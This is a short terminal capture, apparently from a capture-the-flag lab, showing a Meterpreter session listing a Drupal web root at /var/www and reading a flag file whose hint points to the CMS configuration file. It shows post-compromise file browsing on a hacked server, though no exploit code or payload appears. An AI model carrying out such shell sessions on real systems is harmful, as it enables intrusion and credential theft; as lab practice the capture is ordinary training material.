 meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles
100644/rw-r--r-- 1561 fil 2013-11-21 04:45:59 +0800 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 scripts
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 sites
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 themes
100644/rw-r--r-- 19941 fil 2013-11-21 04:45:59 +0800 update.php
100644/rw-r--r-- 2178 fil 2013-11-21 04:45:59 +0800 web.config
100644/rw-r--r-- 417 fil 2013-11-21 04:45:59 +0800 xmlrpc.php
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.